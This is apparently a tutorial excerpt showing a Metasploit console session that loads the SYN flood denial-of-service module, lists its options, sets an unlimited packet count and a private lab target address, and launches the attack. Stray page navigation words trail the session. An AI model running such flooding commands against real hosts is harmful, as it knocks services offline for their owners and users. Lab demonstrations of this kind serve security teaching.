 msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf6 auxiliary(dos/tcp/synflood) > set num 0
num => 0
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS 192.168.147.136
RHOSTS => 192.168.147.136
msf6 auxiliary(dos/tcp/synflood) > exploit
Documents
Home
Browse Network